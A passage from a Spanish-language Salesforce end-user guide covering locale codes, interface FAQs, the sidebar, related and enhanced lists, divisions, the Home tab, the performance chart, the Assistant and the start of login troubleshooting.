- **•** Malayo: ms
- **•** Maltés: mt
- **•** Rumano (Moldavia): ro\_MD
- **•** Montenegrino: sh\_ME
- **•** Rético: rm
- **•** Serbio (Cirílico): sr
- **•** Serbio (Latín): sh
- **•** Español (Argentina): es\_AR
- **•** Español (Bolivia): es\_BO
- **•** Español (Chile): es\_CL
- **•** Español (Colombia): es\_CO
- **•** Español (Costa Rica): es\_CR
- **•** Español (República Dominicana): es\_DO
- **•** Español (Ecuador): es\_EC
- **•** Español (El Salvador): es\_SV
- **•** Español (Guatemala): es\_GT
- **•** Español (Honduras): es\_HN
- **•** Español (Nicaragua): es\_NI
- **•** Español (Panamá): es\_PA
- **•** Español (Paraguay): es\_PY
- **•** Español (Perú): es\_PE
- **•** Español (Puerto Rico) es\_PR
- **•** Español (Estados Unidos): es\_US
- **•** Español (Uruguay): es\_UY
- **•** Español (Venezuela): es\_VE
- **•** Tagalo: tl
- **•** Tamil: ta
- **•** Urdu: ur
- **•** Galés: cy

CONSULTE TAMBIÉN

[Concepto de idioma, configuración regional y divisa](#page-292-0) [Activar y desactivar el Sistema de traducción](#page-4035-0)

## ¿Por qué no puedo ver algunos botones y vínculos?

Los botones y los vínculos sólo pueden verlos los usuarios que dispongan de los permisos adecuados para utilizarlos. Por ejemplo, los usuarios que no cuentan con el permiso "Eliminar" en oportunidades no ven el botón **Eliminar** en la página de detalles de una oportunidad ni el vínculo **Eliminar** en la lista relacionada de una oportunidad.

## ¿Por qué no puedo ver las ventanas emergentes (cuadros de diálogo de búsqueda y ventana Ayuda y capacitación) de Salesforce?

Si la configuración de bloqueo de mensajes emergentes de su navegador es de máxima seguridad, no podrá ver ninguna ventana emergente de Salesforce excepto las que ofrecen funcionalidades necesarias como el calendario emergente para seleccionar la fecha de una actividad, los cuadros de diálogo de búsqueda para seleccionar un registro, la ventana de Ayuda y capacitación y algunas más.

Para comprobar su configuración de ventanas emergentes:

- **1.** Desde su configuración personal, ingrese *Recordatorios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Recordatorios y alertas**. ¿Ningún resultado? Ingrese *Información personal* en el cuadro Búsqueda rápida y, a continuación, seleccione **Información personal**.
- **2.** Haga clic en **Obtener vista previa de las alertas de recordatorio**.

Para permitir la visualización de ventanas emergentes de Salesforce, agregue Salesforce como sitio de confianza a la configuración de bloqueo de ventanas emergentes del explorador. Para obtener instrucciones específicas, consulte la ayuda online del explorador.

Algunos complementos del explorador, como la barra de herramientas de Google, también disponen del bloqueo de ventanas emergentes. Consulte la documentación del software de estos productos para obtener información detallada sobre cómo configurarlos para que permitan las ventanas emergentes de Salesforce.

CONSULTE TAMBIÉN

[Personalizar su experiencia de Salesforce](#page-46-0)

## ¿Por qué han desaparecido mis datos cuando he pulsado la tecla de retroceso mientras modificaba un registro?

Algunas versiones de Internet Explorer utilizan la tecla de retroceso como un método abreviado de teclado correspondiente al botón Atrás del explorador. Cuando presiona la tecla de retroceso y el cursor no está dentro de un campo de texto, el explorador retrocede directamente a la página anterior y parece que se han perdido los datos. Para recuperar los datos y volver a la página en la que estaba trabajando, haga clic en el botón de avance del explorador.

## ¿Puedo cambiar o eliminar la lista desplegable de entradas que aparece cuando modifico un campo de texto?

No. Estas entradas de relleno automático que aparecen al modificar ciertos campos de texto son una función de Internet Explorer. El navegador recuerda el texto que ha ingresado con anterioridad y le ofrece una lista de dichas entradas para que complete automáticamente el campo. Si desea desactivar esta función, haga clic en **Herramientas** en la barra de menús del navegador, seleccione **Opciones de Internet**, haga clic en la ficha **Contenido** y, a continuación, seleccione el botón **Autocompletar** para cambiar la configuración del navegador.

## Páginas de Salesforce

Las aplicaciones de Salesforce se componen de fichas y páginas. Los objetos estándar como Cuentas, Contactos y Prospectos y otras funciones como Chatter suelen tener fichas y desde una ficha, puede navegar por páginas para interactuar con la función que está utilizando. Por ejemplo, si desea crear un registro de cuenta, hará clic en la ficha Cuentas y empezará en la página de inicio de Cuentas.

Haga clic en **Nueva** para abrir la página Modificación de cuenta donde ingresará información de la cuenta. Haga clic en **Guardar** y verá la página de detalles de Cuenta. Vuelva a la página de inicio de Cuentas y aparecerá la nueva cuenta.

Las fichas de Salesforce pueden tener varios tipos de página, incluyendo páginas de Inicio, de Modificación y de Detalles y puede crear vistas de lista para muchos de los objetos. Chatter cuenta con un tipo de página principal: una noticia. Data.com cuenta con una interfaz de búsqueda. Los tableros y reportes también cuentan con estilos de página propios.

Su administrador del sistema establece habitualmente formatos de página para objetos estándar y activa las funciones de navegación que su organización puede utilizar, pero la interacción con Salesforce es más sencilla si comprende los elementos de página más comunes para los objetos utilizados con más frecuencia. Incluyen:

- **1.** Una barra de etiqueta, donde puede ver y agregar etiquetas en un registro.
- **2.** Una noticia en tiempo real, donde puede agregar y ver comentarios acerca de un registro.
- **3.** Una barra lateral, donde puede realizar tareas como buscar y crear rápidamente nuevos registros.
- **4.** Secciones para el registro, con vínculos y campos clave.
- **5.** Listas relacionadas, que agrupan y muestran vínculos a otros registros asociados con aquel que está visualizando. Puede cambiar el orden de las listas relacionadas en su página.
- **6.** Varios vínculos que le ayudan a moverse por la página o ir a páginas diferentes o sitios externos.

Echemos un vistazo a estos elementos en una página de detalle de cuenta.



[Concepto de la barra lateral de Salesforce](#page-77-0)

[Visualización y ocultación de la barra lateral contraíble](#page-77-1)

[Trabajo con elementos relacionados directamente del registro visualizado](#page-78-0)

En los registros de Salesforce, los vínculos y los detalles de los registros asociados se agrupan en listas relacionadas. Algunas listas relacionadas permiten realizar tareas comunes para el objeto relacionado, como crear registros o adjuntar archivos.

[Trabajo con listas mejoradas](#page-79-0)

[Navegación por listas largas](#page-80-0)

#### [Modificación de la división de trabajo](#page-80-1)

Puede cambiar qué registros está visualizando seleccionando la división en la que está trabajando actualmente.

#### CONSULTE TAMBIÉN

[Etiquetas en registros](#page-159-0) [Concepto de la barra lateral de Salesforce](#page-77-0) [Navegación por las páginas de inicio del objeto](#page-43-0) [La ficha Inicio](#page-81-0)

## <span id="page-77-0"></span>Concepto de la barra lateral de Salesforce

La columna de la barra lateral que aparece en el lado izquierdo de la mayoría de páginas de Salesforce proporciona un acceso cómodo a los siguientes vínculos y comandos.

**•** Búsqueda

Utilice el cuadro de búsqueda del encabezado si no tiene búsqueda de barra lateral.

- **•** El vínculo [Etiquetas](#page-162-0) y la lista desplegable Etiquetas recientes
- **•** La lista desplegable [Divisiones](#page-80-1)
- **•** lista desplegable [Crear nuevo](#page-148-0)
- **•** Un acceso directo Calendario a su última vista de calendario utilizada
- **•** La lista [Elementos recientes](#page-145-0)
- **•** [Mensajes y alertas](#page-83-0)
- **•** [Vínculos personalizados](#page-82-0)
- **•** Un acceso directo a la [papelera](#page-196-0):

<span id="page-77-1"></span>Las opciones en su barra lateral varían dependiendo de las funciones que ha activado y de si su administrador ha personalizado el formato de la página.

## Visualización y ocultación de la barra lateral contraíble

Si su administrador ha activado la barra lateral contraíble, puede mostrar u ocultar la barra lateral según sus necesidades.

Nota: Los usuarios del centro de llamadas no ven las llamadas entrantes si contraen la barra  $(\blacktriangledown)$ lateral.

Haga clic en el borde de la barra lateral para abrir o cerrar la barra lateral según sus necesidades.



### EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Todas** las ediciones excepto **Database.com**

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

### <span id="page-78-0"></span>Trabajo con elementos relacionados directamente del registro visualizado

En los registros de Salesforce, los vínculos y los detalles de los registros asociados se agrupan en listas relacionadas. Algunas listas relacionadas permiten realizar tareas comunes para el objeto relacionado, como crear registros o adjuntar archivos.

Por ejemplo, el registro de prospecto ofrece una serie de listas relacionadas, incluida la lista Actividades abiertas, donde se incluyen las actividades abiertas y los campos de actividad clave. En esta lista relacionada, puede crear una tarea, una actividad o una solicitud de reunión. Cuando se cierra una tarea relacionada con el prospecto, se muestra un vínculo a esta tarea en la lista relacionada Historial de actividades del registro de prospecto, donde se muestran los mismos campos clave que en Actividades abiertas y se incluyen otras tareas comunes.

Las listas relacionadas que puede ver y usar se determinan por:

**•** Sus permisos de usuario.

No records to display

Subject

Edit | Del Send quote

Edit | Del Meet and Greet + Demo

**Activity History** 

Actic

- **•** Las personalizaciones de la interfaz de usuario y el formato de página realizadas por su administrador de Salesforce.
- **•** Las personalizaciones personales que puede realizar.

La organización y el acceso a las listas relacionadas son sencillos. A continuación, se indica el proceso.



Log a Call | Mail Merge | Send an Email | View All



Activity History Help 2

**Last Modified Date/Time** 

1/2/2014 11:57 AM

1/2/2014 11:36 AM

Disponible en: Salesforce Classic

Disponible en: Todas las ediciones

**1.** Desplácese por la página para buscar la lista relacionada que necesita.

Task

**Due Date** 

1/2/2014

1/2/2014 12:00 PM

**2.** Si los vínculos de funciones activables de la lista relacionada están habilitados en su organización, haga clic en un vínculo de la lista en el cuadro emergente.

**Assigned To** 

Norah Logan

Linda Valero

**3.** Haga clic en **Personalizar la página** para seleccionar y organizar las listas relacionadas disponibles que desee ver.

## <span id="page-79-0"></span>Trabajo con listas mejoradas

Las listas mejoradas le permiten ver, personalizar y modificar de un modo rápido datos de listas con el fin de agilizar la productividad diaria. Para que pueda aprovechar sus ventajas, el administrador debe activarlas previamente.

Las listas mejoradas le permiten:

- **•** Navegar por los resultados de la lista al hacer clic en el icono de la primera página (**<<**), **Anterior**, **Siguiente** o en el icono de la última página (**>>**) situado en la parte inferior de la lista.
- **•** Saltar a una página determinada de resultados al ingresar su número en el cuadro de texto de la esquina inferior derecha y, a continuación, pulsar Intro.
- **•** Crear una nueva vista haciendo clic en **Crear vista**. Modificar, eliminar o actualizar la vista actual haciendo clic en **Modificar**, **Eliminar** o **della respectivamente.**
- Cambiar el número de registros que se muestra por página. Haga clic en ven la esquina inferior izquierda de la lista y seleccione el ajuste deseado. Puede ver 10, 25, 50, 100 ó 200 registros de una vez. Cuando se modifica esta configuración, se regresa a la primera página de resultados de la lista.

La preferencia modificada del número de registros que se muestran por página se aplica a todas las listas en todas las aplicaciones de Salesforce y no sólo en la que se muestra en ese momento. Además, si cambia su preferencia a 200, un mensaje le advertirá de una posible reducción del desempeño.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

### PERMISOS DE USUARIO

Para utilizar la modificación en línea en una lista mejorada:

**•** "Modificación masiva desde listas"

**•** Modifique el ancho de una columna arrastrando con el ratón el lado derecho del encabezado de la columna. Todas las modificaciones que efectúe en los anchos de columna son específicas sólo de esa lista y se conservan la siguiente vez que vea la lista.

Si agrega o elimina columnas de una lista, todas las personalizaciones efectuadas en los anchos de las columnas de la lista quedarán rechazadas de forma automática.

- **•** Modificar el orden en que se muestra una columna al arrastrar con el ratón todo el encabezado de la columna correspondiente a la posición que desee. Si dispone de permisos para modificar la definición de la lista, las modificaciones se guardan de forma automática para todos los usuarios que vean la lista. En caso contrario, las modificaciones se rechazarán cuando navegue fuere de la página.
- **•** Modificar el número y el orden de las columnas mostradas al hacer clic en **Modificar** situado junto a la lista desplegable en la esquina superior izquierda.
- **•** Si el administrador ha activado la modificación en línea para su organización, haga doble clic en valores de campo individuales para modificar registros únicos directamente desde la lista. Si el administrador le ha concedido el permiso "Modificación masiva desde listas", también puede modificar hasta 200 registros de una vez.
- **En vistas de listas de cuentas, contactos y prospectos, haga clic en el vínculo <b>an Abrir calendario** en la parte inferior de la página para mostrar una vista semanal de un calendario situado debajo de la lista. Después, puede arrastrar un registro de la lista a una división temporal del calendario para crear rápidamente un evento asociado al registro. Tenga en cuenta que su administrador controla la disponibilidad de la función Programación de arrastrar y soltar.

## <span id="page-80-0"></span>Navegación por listas largas

Muchas páginas de lista de Salesforce incluyen las siguientes herramientas para gestionar una gran cantidad de datos:

**•** Para mostrar una lista filtrada de elementos, seleccione una lista predefinida en la lista desplegable Ver o haga clic en **Crear nueva vista** para definir su propias vistas personalizadas.

Para modificar o eliminar vistas que haya creado, selecciónelas en la lista desplegable Ver y haga clic en **Modificar**.

- **•** En la parte superior de una lista, haga clic en una letra para mostrar elementos que se correspondan con dicha letra o haga clic en **Otro** para mostrar elementos cuyos nombres comiencen por números o símbolos. Haga clic en **Todos** para visualizar todos los elementos que coincidan con los criterios de la vista actual.
- **•** Para ordenar los elementos de la vista de lista según los datos de una columna específica, haga clic en el encabezado de dicha columna. Esto ordenará los datos de texto alfabéticamente y los datos numéricos en orden ascendente. Las fechas se ordenarán con la fecha más reciente en primer lugar. Para invertir el orden, haga clic en el encabezado de la columna por segunda vez.

Nota: Puede clasificar según cualquier campo personalizado excepto las listas de selección múltiple. Las vistas de lista de usuario no se ordenan para organizaciones con más dos millones de usuarios. Las organizaciones con más de 2 millones de usuarios pueden hacer contacto con Salesforce para volver a activar la clasificación.

- **•** Haga clic en el vínculo **Página anterior** o **Página siguiente** para ir al conjunto de elementos anterior o siguiente de la vista actual.
- **•** En la parte inferior de una lista, haga clic en el vínculo **menos** o **más** para disminuir o aumentar el número de elementos por página.

En algunas listas relacionadas con muchos elementos, los siguientes vínculos están disponibles:

- <span id="page-80-1"></span>**•** Haga clic en **Mostrar [número] más** para aumentar el número de elementos de la lista.
- **•** Haga clic en **Ir a lista** para mostrar una página secundaria de toda la lista relacionada.

## Modificación de la división de trabajo

Puede cambiar qué registros está visualizando seleccionando la división en la que está trabajando actualmente.

Puede cambiar la división en la que está trabajando en cualquier momento y sustituir la división predeterminada a la que ha asignado originalmente algunas búsquedas y reportes.

- **•** En el campo Divisiones de la barra lateral, seleccione la división en la que desea trabajar.
	- Nota: Los registros que cree están asignados a su división predeterminada, no a su división de trabajo. Puede establecer explícitamente una división distinta a su división predeterminada cuando cree el registro.

#### CONSULTE TAMBIÉN

[Descripción general de las divisiones](#page-464-0) [Realización de reportes con divisiones](#page-470-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## <span id="page-81-0"></span>La ficha Inicio

Desde la ficha Inicio, puede crear una publicación de Chatter, ver instantáneas de panel, ver sus

tareas y calendario y buscar las noticias en tiempo real  $($ 

También puede usar componentes de la barra lateral como Crear nuevo, Elementos recientes y Vínculos personalizados, que también verá en otras páginas de Salesforce. Su administrador activa y configura el formato de su ficha de Inicio, los componentes de barra lateral y los vínculos.

Puede que aparezcan paneles de alerta en la ficha Inicio para informarle de que hay actualizaciones disponibles para clientes de sobremesa como Connect Offline.

#### [Cambio de su tablero de ficha Inicio](#page-81-1)

[Uso de tareas y calendario en la página de inicio](#page-81-2)

[Visualización de vínculos personalizados en la ficha Inicio](#page-82-0)

[Visualización de mensajes y alertas](#page-83-0)

#### [Gráfico de desempeño](#page-83-1)

Utilice el gráfico de desempeño en la página Inicio de Lightning Experience para realizar una seguimiento de su desempeño de ventas o el desempeño de su equipo de ventas con un objetivo de ventas personalizable.

#### [El Asistente](#page-84-0)

Utilice el Asistente en la página Inicio en Lightning Experience para ver actualizaciones importantes durante el curso de su jornada.

#### <span id="page-81-1"></span>CONSULTE TAMBIÉN

[Navegación por las páginas de inicio del objeto](#page-43-0)

## Cambio de su tablero de ficha Inicio

Su administrador puede crear páginas de la ficha Inicio personalizadas que muestren componentes personalizados como vistas instantáneas de tablero o el logotipo de su compañía. Si su ficha Inicio contiene una vista instantánea de tablero, puede cambiar la configuración de tablero.

<span id="page-81-2"></span>Haga clic en **Personalizar página** de la sección Tablero de su ficha Inicio si ésta contiene un tablero. Utilice esta página para seleccionar un tablero diferente para mostrar en su ficha Inicio. Haga clic en **Actualizar** para actualizar los datos del tablero.

## Uso de tareas y calendario en la página de inicio

Nota: Las secciones Mis tareas y Calendario aparecen en la página Inicio si se incluyen como componentes del formato de su página Inicio.

En la página Inicio, puede ver, crear y modificar eventos y tareas. Si tiene Salesforce for Outlook instalado, podrá sincronizar sus elementos de Outlook con Salesforce de manera que aparezcan en las secciones Mis tareas y Calendario.

En la sección Mis tareas, puede:

**•** Haga clic en **Nuevo** para crear una tarea.

### EDICIONES

Disponible en: Salesforce Classic

Las fichas y opciones disponibles de la lista desplegable Crear nuevo varían según los permisos que se tengan y la edición de Salesforce utilizada.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

#### Fundamentos de Salesforce La ficha Inicio

**•** Ver una lista de tareas que se le ha asignado. Se pueden visualizar hasta quince tareas; para ver todas las tareas, haga clic en **Ver más**.

**C** identifica tareas que forman parte de una serie recurrente.

- **•** Seleccione un periodo de tiempo de la lista desplegable para cambiar las tareas que aparecen.
- **•** Asigne los emails no resueltos a registros relacionados; para ver todos sus emails no asignados, haga clic en **Mis elementos no resueltos**.
- **•** Si su organización ha activado vínculos de funciones que pueden activarse para la lista Mis tareas, pase el ratón por encima del asunto de una tarea para ver los detalles de la tarea en una superposición. También puede hacer clic en el asunto de una tarea para abrir la página de detalles de la actividad.
- **•** Haga clic en **X** para cerrar una tarea.

En la sección Calendario podrá:

- **•** Haga clic en **Evento nuevo** para crear un evento nuevo.
- **•** Haga clic en la subficha Reuniones programadas para ver una lista de eventos que haya programado para los próximos siete días. Esta ficha muestra un máximo de 50 eventos al día.
	- **-** *o* identifica eventos que forman parte de una serie recurrente.
	- **–** identifica eventos con invitados. Los eventos propiedad de varias personas no están disponibles en Personal Edition.
	- **–** Si su organización ha activado vínculos activables de página de inicio para eventos, pase el ratón por encima del asunto de un evento para ver los detalles del evento en una superposición interactiva. También puede hacer clic en el asunto de un evento para abrir la página de detalles del evento.
- **•** Haga clic en la subficha Reuniones solicitadas para visualizar las reuniones que ha solicitado pero que no se han confirmado. Esta ficha muestra un máximo de 100 reuniones solicitadas.
	- **–** Haga clic en el asunto de la reunión para abrir su página de detalles, en la que podrá cancelar y volver a programar la reunión.
	- **–** La columna Respuestas muestra el número de invitados que han respondido a su solicitud de reunión.
	- **–** Cuando confirme una reunión, ésta aparecerá en el subficha Reuniones programadas.

Si no aparece la subficha Reuniones solicitadas, pida a su administrador de Salesforce que la agregue a la sección Calendario.

- <span id="page-82-0"></span>**•** Visualice un pequeño calendario del mes actual. Para cambiar el mes que aparece, haga clic en **√**  $\mathbf{y}$   $\mathbf{r}$ .
- **•** Navegue por las diferentes vistas de su calendario y haga clic en los iconos bajo el pequeño calendario según corresponda.

## Visualización de vínculos personalizados en la ficha Inicio

Esta sección aparece en la ficha Inicio dependiendo de su formato de página de inicio personalizado.

La sección Vínculos personalizados de la ficha Inicio incluye vínculos a sitios Web o páginas de Salesforce útiles para cualquier miembro de su organización. Su administrador establece qué vínculos aparecen en esta sección.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Todas** las ediciones excepto **Database.com**

### <span id="page-83-0"></span>Visualización de mensajes y alertas

La sección Mensajes y Alertas de la barra lateral de la ficha Inicio muestra anuncios personalizados por el administrador de su organización. La sección Mensajes y Alertas no está disponible en Personal Edition.

## <span id="page-83-1"></span>Gráfico de desempeño

Utilice el gráfico de desempeño en la página Inicio de Lightning Experience para realizar una seguimiento de su desempeño de ventas o el desempeño de su equipo de ventas con un objetivo de ventas personalizable.

El gráfico de desempeño muestra datos en base a las oportunidades de su equipo de ventas si tiene un equipo asociado. En caso contrario, el gráfico muestras las oportunidades que usted posee. Solo se muestran las oportunidades para el trimestre de ventas en curso que están cerradas o abiertas con una probabilidad superior al 70%.

- **•** Cerradas: La suma de sus oportunidades cerradas.
- **•** Abiertas (>70%): La suma de sus oportunidades abiertas con una probabilidad superior al 70%. La línea azul del gráfico es el total combinado de oportunidades cerradas y oportunidades abiertas con una probabilidad superior al 70%.
- **•** Objetivo: Su objetivo de ventas personalizable para el trimestre. Este campo es específico para el gráfico de desempeño y no tiene repercusión sobre las cuotas de pronóstico o cualquier otro tipo de objetivo. Haga clic en para establecer el objetivo.



### EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### EDICIONES

Disponible en: Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Pase el ratón sobre el gráfico para ver las cantidades de oportunidades cerradas o confirmadas para fechas diferentes. Si pasa el ratón sobre una fecha cuando una oportunidad se cerró o se estableció con una probabilidad superior al 70%, aparece un punto azul. Haga clic en el punto para ver una ventana con más detalles de la oportunidad.

### CONSULTE TAMBIÉN

[Permisos y configuraciones de inicio de Lightning Experience](#page-470-1) [El Asistente](#page-84-0) [Eche un vistazo a su página de inicio en Lightning Experience: Presentación](#page-278-0)

## <span id="page-84-0"></span>El Asistente

Utilice el Asistente en la página Inicio en Lightning Experience para ver actualizaciones importantes durante el curso de su jornada.

Haga clic en prospectos u oportunidades diferentes para abrir la página de detalle del registro.



Las siguientes actualizaciones aparecen en el Asistente:

- **•** Prospectos asignados a usted hoy
- **•** Oportunidades con tareas vencidas
- **•** Oportunidades sin actividad durante 30 días
- **•** Oportunidades sin actividad abierta

Las actualizaciones acerca de prospectos aparecen antes de las actualizaciones acerca de oportunidades. Las actualizaciones de oportunidades se ordenan por fecha de cierre.

### EDICIONES

Disponible en: Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Nota: Si no tiene acceso a actividades en oportunidades o si las oportunidades en curso están desactivadas, verá en su lugar elementos para oportunidades que tienen fechas de cierre en los próximos 90 días.

#### CONSULTE TAMBIÉN

[Permisos y configuraciones de inicio de Lightning Experience](#page-470-1) [Gráfico de desempeño](#page-83-1) [Eche un vistazo a su página de inicio en Lightning Experience: Presentación](#page-278-0)

## <span id="page-85-0"></span>Solución de problemas de inicio de sesión

¿no puede iniciar sesión? ¿Olvidó su contraseña o nombre de usuario o se ha bloqueado después de demasiados intentos de inicio de sesión? Para problemas de inicio de sesión, le indicamos algunas soluciones que puede probar.

Las políticas de contraseña establecidas por su administrador de Salesforce determinan la frecuencia de sus intentos de inicio de sesión, la duración de su bloqueo y sus requisitos de contraseña.

Para proteger la privacidad de sus datos, cambie su contraseña de forma periódica. Si su administrador de Salesforce hace caducar las contraseñas de manera periódica, se le pedirá que cambie su contraseña al finalizar cada período.

- **•** ¿Olvidó la contraseña? [Recupérela.](#page-87-0)
